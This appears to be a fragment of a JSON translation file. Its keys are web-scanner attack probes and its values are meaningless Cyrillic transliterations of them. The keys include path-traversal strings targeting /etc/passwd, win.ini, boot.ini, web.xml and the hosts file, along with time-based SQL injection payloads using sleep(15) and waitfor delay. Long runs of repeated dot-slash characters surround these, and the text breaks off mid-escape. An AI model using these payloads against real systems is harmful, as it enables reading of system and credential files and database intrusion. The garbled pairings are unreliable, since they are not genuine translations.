.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0438\u043d\u0434\u043e\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0438\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0435\u0442","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0421","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0438\u043d\u043e\u0432\u0441\u044e\u0434\u0443\u0432\u0438\u043d.\u043d\u0435\u0442","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446) (\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","-1; waitfor delay '0:0:15' --":"-1; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\